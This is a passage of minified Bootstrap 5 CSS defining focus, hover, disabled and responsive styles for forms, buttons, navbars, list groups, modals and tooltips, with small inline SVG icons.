(max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #212529}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range::-moz-focus-outer{border:0}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn:focus{z-index:3}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:#fff0}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:#fff0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:#fff0}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:#fff0}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgb(255 255 255 / .15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tab-content>.active{display:block}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-flush .accordion-collapse{border-width:0}.breadcrumb-item.active{color:#6c757d}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}}.tooltip.show{opacity:.9}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 